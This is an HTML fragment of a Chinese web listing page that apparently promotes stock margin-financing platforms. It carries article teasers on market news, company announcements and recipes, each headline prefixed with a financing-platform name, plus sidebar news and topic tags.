                                            <a href="http://www.whisperheart.cn/zaixianpeizi/335835.html" title="红启网配资 🥟❾款经典饺子馅配方｜新手必学不翻车"><img src="/uploads/allimg/260110/101516030106050.jpg" alt="红启网配资 🥟❾款经典饺子馅配方｜新手必学不翻车"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/335834.html" title="七煌配资 《卖包子》">七煌配资 《卖包子》</a></h2>
                                            <p>图片 本站仅提供存储服务，所有内容均由用户发布，如发现有害或侵权内容，请点击举报。....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/qihuangpeizi.html" class="biao qian label">七煌配资</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：10倍股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">152</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/335834.html" title="七煌配资 《卖包子》"><img src="/uploads/allimg/260110/1015160201050H.jpg" alt="七煌配资 《卖包子》"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/335833.html" title="汇正策略网 揭秘，某知名酒店拾味居特色旺销菜4款，主厨出品附标准制作教程">汇正策略网 揭秘，某知名酒店拾味居特色旺销菜4款，主厨出品附标准制作教程</a></h2>
                                            <p>图片 图片 野山椒龙虾（常州酒店旺销特色菜） 特色介绍 （酸辣开胃，汤汁浓郁鲜美，龙虾肉质鲜嫩弹牙） 主料：鲜活小龙虾2斤（约1000克，优选壳青肚白、个头均匀....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/huizhengceluewang.html" class="biao qian label">汇正策略网</a>
                                                <span class="time">日期：01-10</span>
                                                <span class="name">来源：中国正规股票配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">88</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/335833.html" title="汇正策略网 揭秘，某知名酒店拾味居特色旺销菜4款，主厨出品附标准制作教程"><img src="/uploads/allimg/260110/10151602010S48.jpg" alt="汇正策略网 揭秘，某知名酒店拾味居特色旺销菜4款，主厨出品附标准制作教程"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/330043.html" title="启云配资 中国最会化妆的男富豪，一把套现15亿！什么信号？">启云配资 中国最会化妆的男富豪，一把套现15亿！什么信号？</a></h2>
                                            <p>炒股就看金麒麟分析师研报，权威，专业，及时，全面，助您挖掘潜力主题机会！ 来源丨深蓝财经 撰文丨杨波 不装了，摊牌了。 顶着“港股国货彩妆第一股”光环上市刚满1....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/qiyunpeizi.html" class="biao qian label">启云配资</a>
                                                <span class="time">日期：01-08</span>
                                                <span class="name">来源：配资平台网址</span>

                                                <div class="num">
                                                    查看：<span class="zan">183</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/330043.html" title="启云配资 中国最会化妆的男富豪，一把套现15亿！什么信号？"><img src="/uploads/allimg/260108/081F1010101051.jpg" alt="启云配资 中国最会化妆的男富豪，一把套现15亿！什么信号？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/330042.html" title="锦鑫网配资 三星电子将回购价值17.3亿美元股票用于员工薪酬激励">锦鑫网配资 三星电子将回购价值17.3亿美元股票用于员工薪酬激励</a></h2>
                                            <p>三星电子于周三宣布，将回购价值 2500 亿韩元（约合 17.3 亿美元）的公司股票，专项用于员工及管理层的薪酬发放。 三星电子在提交的监管文件中表示，本次股票....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/jinxinwangpeizi.html" class="biao qian label">锦鑫网配资</a>
                                                <span class="time">日期：01-08</span>
                                                <span class="name">来源：360配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">191</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/330042.html" title="锦鑫网配资 三星电子将回购价值17.3亿美元股票用于员工薪酬激励"><img src="/uploads/allimg/260108/081F1010109151.jpg" alt="锦鑫网配资 三星电子将回购价值17.3亿美元股票用于员工薪酬激励"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">贵丰配资文章已加载完成</a>
                            </ul>
                        </div>

                        <!-- 贵丰配资最热 -->
                        <div class="chapter-num">
                            <ul>
                                <li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/11163.html" title="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？">茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？</a></h2>
                                            <p>（原标题：东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？） 摘要：宏观金融衍生品：人民币再度承压；黑色系板块：纯碱供应逐步回升，盘面....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/maolinziguanpeizi.html" class="biao qian label">茂林资管配资</a>
                                                <span class="time">日期：06-25</span>
                                                <span class="name">来源：正规好的配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">246</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/11163.html" title="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？"><img src="/uploads/allimg/250625/2519534Z10CG.jpg" alt="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/59109.html" title="优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇">优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇</a></h2>
                                            <p>21世纪经济报道记者李德尚玉 湖州报道 随着全球气候治理进程加速推进，绿色投融资规模呈增长态势。绿色投资资金集中涌入可再生能源、节能环保等 “纯绿” 领域，而钢....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/youpeijiaoyi.html" class="biao qian label">优配交易</a>
                                                <span class="time">日期：07-09</span>
                                                <span class="name">来源：股票线上配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">217</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/59109.html" title="优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇"><img src="/uploads/allimg/250709/0910421F105420.jpg" alt="优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/11162.html" title="嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？">嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？</a></h2>
                                            <p>（原标题：东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？） 摘要：当前市场已经处于底部区域，基本面出现企稳迹象，社融、物价、出口、PMI均边....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/jiahuiyoupei.html" class="biao qian label">嘉汇优配</a>
                                                <span class="time">日期：06-25</span>
                                                <span class="name">来源：配资炒股平台皆</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/11162.html" title="嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？"><img src="/uploads/allimg/250625/2519534F102R7.jpg" alt="嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/antianpeizi/88077.html" title="鼎信配资 7月LPR报价不变">鼎信配资 7月LPR报价不变</a></h2>
                                            <p>7月21日，中国人民银行授权全国银行间同业拆借中心公布，贷款市场报价利率（LPR）为：1年期LPR为3.0%，5年期以上LPR为3.5%，均与上期报价一致，符合....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/dingxinpeizi.html" class="biao qian label">鼎信配资</a>
                                                <span class="time">日期：07-22</span>
                                                <span class="name">来源：成都股票配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">216</span>
                                                    分类：<span>按天配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/antianpeizi/88077.html" title="鼎信配资 7月LPR报价不变"><img src="/uploads/allimg/250722/2209504F101251.jpg" alt="鼎信配资 7月LPR报价不变"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/53317.html" title="股樂配资 海泰发展：7月4日召开董事会会议">股樂配资 海泰发展：7月4日召开董事会会议</a></h2>
                                            <p>海泰发展7月4日晚间发布公告称，公司第十一届第十四次董事会临时会议于2025年7月4日以现场结合通讯方式召开。会议审议了《关于转让全资子公司股权暨关联交易的议案....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/gu_peizi.html" class="biao qian label">股樂配资</a>
                                                <span class="time">日期：07-07</span>
                                                <span class="name">来源：股票配资利息</span>

                                                <div class="num">
                                                    查看：<span class="zan">213</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/53317.html" title="股樂配资 海泰发展：7月4日召开董事会会议"><img src="/uploads/allimg/250707/071039140104257.jpg" alt="股樂配资 海泰发展：7月4日召开董事会会议"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/zaixianpeizi/122833.html" title="江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌">江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌</a></h2>
                                            <p>今年以来，公募基金行业再次掀起奔私浪潮。 据不完全统计，鲍无可、张翼飞、周海栋、张宇帆、王士聪、王鹏等多位绩优基金经理清仓式卸任，曹名长、于洋、周克平等知名公募....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/jiangnanpeizi.html" class="biao qian label">江南配资</a>
                                                <span class="time">日期：08-02</span>
                                                <span class="name">来源：上海股票配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">213</span>
                                                    分类：<span>在线配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/zaixianpeizi/122833.html" title="江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌"><img src="/uploads/allimg/250802/02103G0010Q59.jpg" alt="江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/157590.html" title="中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%">中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%</a></h2>
                                            <p>南财智讯8月14日电，雪峰科技发布2025年半年度报告，报告期实现营业收入26.79亿元，同比下降4.96%；归属上市公司股东的净利润2.33亿元，同比下降40....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/zhongxinpeizi.html" class="biao qian label">中信配资</a>
                                                <span class="time">日期：08-25</span>
                                                <span class="name">来源：股票期货配资公司</span>

                                                <div class="num">
                                                    查看：<span class="zan">209</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/157590.html" title="中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%"><img src="/uploads/allimg/250825/251301440106410.jpg" alt="中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/guifengpeizi/53316.html" title="人人顺配资 高凌信息：7月4日召开董事会会议">人人顺配资 高凌信息：7月4日召开董事会会议</a></h2>
                                            <p>高凌信息7月4日晚间发布公告称，公司第三届第二十九次董事会会议于2025年7月4日以现场结合通讯表决的方式召开。会议审议了《关于提请召开2025年第一次临时股东....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/renrenshunpeizi.html" class="biao qian label">人人顺配资</a>
                                                <span class="time">日期：07-07</span>
                                                <span class="name">来源：线下配资官网</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>贵丰配资</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/guifengpeizi/53316.html" title="人人顺配资 高凌信息：7月4日召开董事会会议"><img src="/uploads/allimg/250707/0710391401012Y.jpg" alt="人人顺配资 高凌信息：7月4日召开董事会会议"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/76489.html" title="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级">启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级</a></h2>
                                            <p>美东时间周一早间，网络安全公司CrowdStrike（CRWD）股价一度下跌超过3%，此前摩根士丹利将其评级从“增持”下调至“中性”。该股自4月低点已反弹近50....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/qiyingcelue.html" class="biao qian label">启盈策略</a>
                                                <span class="time">日期：07-16</span>
                                                <span class="name">来源：网络配资炒股</span>

                                                <div class="num">
                                                    查看：<span class="zan">206</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/76489.html" title="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级"><img src="/uploads/allimg/250716/16104933010T63.jpg" alt="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="list-box clearfix">
                                        <div class="list-right">
                                            <h2 class="title"><a href="http://www.whisperheart.cn/anquanpeizikaihu/11157.html" title="爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？">爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？</a></h2>
                                            <p>（原标题：东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？） 摘要：宏观金融衍生品：下行空间有限；黑色系板块：产销逐步走弱，玻....</p>
                                            <div class="clearfix address">
                                                <a href="http://www.whisperheart.cn/topic/aiqianbaopeizi.html" class="biao qian label">爱钱包配资</a>
                                                <span class="time">日期：06-25</span>
                                                <span class="name">来源：股票网上配资平台</span>

                                                <div class="num">
                                                    查看：<span class="zan">205</span>
                                                    分类：<span>安全配资开户</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://www.whisperheart.cn/anquanpeizikaihu/11157.html" title="爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？"><img src="/uploads/allimg/250625/251953430101132.jpg" alt="爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？"></a>
                                        </div>
                                    </div>
                                </li>


                                <a class="moreBtn">贵丰配资文章已加载完成</a>
                            </ul>
                        </div>

                    </div>

                    <div class="content-right">

                        <!-- 沪深京指数开始 -->
                        <div class="hushenjing">

                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>沪深京指数</span></div>

                            <div class="hangqingzst">
                                <div class="hqbox">
                                    <div class="hq_contents">
                                        <div class="hqbox-container" id="st02_cont01" data-sudaclick="hs_2">
                                            <div id="wmt_china">
                                                <dl>
                                                    <dt class="active"></dt>
                                                    <dd style="height:170px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                                <dl>
                                                    <dt></dt>
                                                    <dd style="height:0px;">
                                                        <div class="loading"></div>
                                                    </dd>
                                                </dl>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                        </div>
                        <!-- 沪深京指数结束 -->

                        <div class="redian-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>话题标签</span></div>

                            <div class="redian-a">
                                
                                <a href='http://www.whisperheart.cn/topic/zhuanzhai.html' title='转债'>转债</a>
                                
                                <a href='http://www.whisperheart.cn/topic/shangzhang.html' title='上涨'>上涨</a>
                                
                                <a href='http://www.whisperheart.cn/topic/yingzhengcelue.html' title='赢证策略'>赢证策略</a>
                                
                                <a href='http://www.whisperheart.cn/topic/liangxiang.html' title='亮相'>亮相</a>
                                
                                <a href='http://www.whisperheart.cn/topic/zhongguo.html' title='中国'>中国</a>
                                
                                <a href='http://www.whisperheart.cn/topic/guangdong.html' title='广东'>广东</a>
                                
                                <a href='http://www.whisperheart.cn/topic/xiadie.html' title='下跌'>下跌</a>
                                
                                <a href='http://www.whisperheart.cn/topic/xinhai.html' title='芯海'>芯海</a>
                                
                                <a href='http://www.whisperheart.cn/topic/hongtailichuangpeizi.html' title='鸿泰利创配资'>鸿泰利创配资</a>
                                
                                <a href='http://www.whisperheart.cn/topic/like.html' title='立刻'>立刻</a>
                                
                                <a href='http://www.whisperheart.cn/topic/dingruichuangying.html' title='鼎瑞创盈'>鼎瑞创盈</a>
                                
                                <a href='http://www.whisperheart.cn/topic/shangsheng.html' title='上升'>上升</a>
                                

                                <a href="http://www.whisperheart.cn/topic/" title="贵丰配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>关注 贵丰配资<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="贵丰配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/11163.html" title="茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？">茂林资管配资 东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？</a></h3>
                                            <span>按天配资</span><span class="spancl">06-25</span>
                                            <p>（原标题：东吴期货研究所策略参考｜信心提振，地产市场趋势向好！黑色系商品未来怎么走？） 摘要：宏观金融衍生品：人民币再度</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/guifengpeizi/59109.html" title="优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇">优配交易 专访马骏：银行要把握好NDC对转型金融的催化机遇</a></h3>
                                            <span>贵丰配资</span><span class="spancl">07-09</span>
                                            <p>21世纪经济报道记者李德尚玉 湖州报道 随着全球气候治理进程加速推进，绿色投融资规模呈增长态势。绿色投资资金集中涌入可再</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/11162.html" title="嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？">嘉汇优配 东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？</a></h3>
                                            <span>按天配资</span><span class="spancl">06-25</span>
                                            <p>（原标题：东吴股指每日观点 |市场窄幅震荡，成交再度萎缩，股指未来如何演绎？） 摘要：当前市场已经处于底部区域，基本面出</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/88077.html" title="鼎信配资 7月LPR报价不变">鼎信配资 7月LPR报价不变</a></h3>
                                            <span>按天配资</span><span class="spancl">07-22</span>
                                            <p>7月21日，中国人民银行授权全国银行间同业拆借中心公布，贷款市场报价利率（LPR）为：1年期LPR为3.0%，5年期以上</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/53317.html" title="股樂配资 海泰发展：7月4日召开董事会会议">股樂配资 海泰发展：7月4日召开董事会会议</a></h3>
                                            <span>安全配资开户</span><span class="spancl">07-07</span>
                                            <p>海泰发展7月4日晚间发布公告称，公司第十一届第十四次董事会临时会议于2025年7月4日以现场结合通讯方式召开。会议审议了</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/zaixianpeizi/122833.html" title="江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌">江南配资 公募基金经理“奔私”潮再起：平台与明星都在重新洗牌</a></h3>
                                            <span>在线配资</span><span class="spancl">08-02</span>
                                            <p>今年以来，公募基金行业再次掀起奔私浪潮。 据不完全统计，鲍无可、张翼飞、周海栋、张宇帆、王士聪、王鹏等多位绩优基金经理清</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/157590.html" title="中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%">中信配资 雪峰科技：上半年净利润2.33亿元 同比下降40.64%</a></h3>
                                            <span>安全配资开户</span><span class="spancl">08-25</span>
                                            <p>南财智讯8月14日电，雪峰科技发布2025年半年度报告，报告期实现营业收入26.79亿元，同比下降4.96%；归属上市公</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/guifengpeizi/53316.html" title="人人顺配资 高凌信息：7月4日召开董事会会议">人人顺配资 高凌信息：7月4日召开董事会会议</a></h3>
                                            <span>贵丰配资</span><span class="spancl">07-07</span>
                                            <p>高凌信息7月4日晚间发布公告称，公司第三届第二十九次董事会会议于2025年7月4日以现场结合通讯表决的方式召开。会议审议</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/76489.html" title="启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级">启盈策略 市场对CrowdStrike疑虑升温 大摩下调其评级</a></h3>
                                            <span>安全配资开户</span><span class="spancl">07-16</span>
                                            <p>美东时间周一早间，网络安全公司CrowdStrike（CRWD）股价一度下跌超过3%，此前摩根士丹利将其评级从“增持”下</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/11157.html" title="爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？">爱钱包配资 东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？</a></h3>
                                            <span>安全配资开户</span><span class="spancl">06-25</span>
                                            <p>（原标题：东吴期货研究所策略参考｜美国8月CPI超预期，年内还可能加息？对大宗商品影响几何？） 摘要：宏观金融衍生品：下</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/76491.html" title="惠管钱配资 顶级分析师将英伟达目标价上调至180美元 看好AI芯片需求">惠管钱配资 顶级分析师将英伟达目标价上调至180美元 看好AI芯片需求</a></h3>
                                            <span>按天配资</span><span class="spancl">07-16</span>
                                            <p>DBS分析师Fang Boon Foo将英伟达目标价从160美元上调至180美元，维持“买入”评级。 该分析师指出，全球</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/47526.html" title="汇融优配 “压力测试”过关，华尔街大行开启分红和回购盛宴">汇融优配 “压力测试”过关，华尔街大行开启分红和回购盛宴</a></h3>
                                            <span>按天配资</span><span class="spancl">07-05</span>
                                            <p>来源：华尔街见闻 美联储压力测试结果显示，各银行平均保持了11.6%的一级资本比率，远高于监管机构要求4.5%。摩根大通</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/140211.html" title="至尊配资 对俄“最后期限”将至 特朗普亮出两个绝招">至尊配资 对俄“最后期限”将至 特朗普亮出两个绝招</a></h3>
                                            <span>安全配资开户</span><span class="spancl">08-08</span>
                                            <p>微笑、握手……8月6日，俄罗斯总统普京在莫斯科克里姆林宫会见了当天到访的美国中东问题特使威特科夫。镜头前的轻松让人差点忘</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/anquanpeizikaihu/290294.html" title="股票账户怎么加杠杆官网 证监会主席吴清：推动培育更多体现高质量发展要求的上市公司">股票账户怎么加杠杆官网 证监会主席吴清：推动培育更多体现高质量发展要求的上市公司</a></h3>
                                            <span>安全配资开户</span><span class="spancl">12-30</span>
                                            <p>人民财讯12月5日电，证监会主席吴清在人民日报发表署名文章《提高资本市场制度的包容性适应性(学习贯彻党的二十届四中全会精</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://www.whisperheart.cn/antianpeizi/122834.html" title="明珠配资 虚增利润数千万、调整12份财报， 达华智能又因财务造假被查">明珠配资 虚增利润数千万、调整12份财报， 达华智能又因财务造假被查</a></h3>
                                            <span>按天配资</span><span class="spancl">08-02</span>
                                            <p>隐瞒关联交易、财务资助并财务造假，而受到监管处罚半年之后，达华智能再因 此事被立案调查。 根据7月28日晚间最新披露，因</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-box">
                            <div class="title-top"><span class="left-icon hang-icon"></span><span class="color"><i></i>推荐资讯</span></div>

                            <div class="tui-li">
                                <a href="http://www.whisperheart.cn/anquanpeizikaihu/35947.html" title="大圣策略 吉宏股份午前上涨12%创上市新高 公司为首家上市即纳入港股通的A+H公司"><img src="/uploads/allimg/250701/0112424F10OI.jpg" alt="大圣策略 吉宏股份午前上涨12%创上市新高 公司为首家上市即纳入港股通的A+H公司"></a>
                                <h3> <a href="http://www.whisperheart.cn/anquanpeizikaihu/35947.html" title="大圣策略 吉宏股份午前上涨12%创上市新高 公司为首家上市即纳入港股通的A+H公司">大圣策略 吉宏股份午前上涨12%创上市新高 公司为首家上市即纳入港股通的A+H公司</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.whisperheart.cn/zaixianpeizi/227105.html" title="牛配资 长荣股份：截至2025年10月20日公司股东户数共计29833户"><img src="/uploads/allimg/251216/161K21P1034B.jpg" alt="牛配资 长荣股份：截至2025年10月20日公司股东户数共计29833户"></a>
                                <h3> <a href="http://www.whisperheart.cn/zaixianpeizi/227105.html" title="牛配资 长荣股份：截至2025年10月20日公司股东户数共计29833户">牛配资 长荣股份：截至2025年10月20日公司股东户数共计29833户</a></h3>
                            </div>
<div class="tui-li">
                                <a href="http://www.whisperheart.cn/antianpeizi/295124.html" title="强翎策略 告别“快点”和“不行”：让日常指令变成有效沟通的艺术"><img src="/uploads/allimg/251231/311I94F103059.jpg" alt="强翎策略 告别“快点”和“不行”：让日常指令变成有效沟通的艺术"></a>
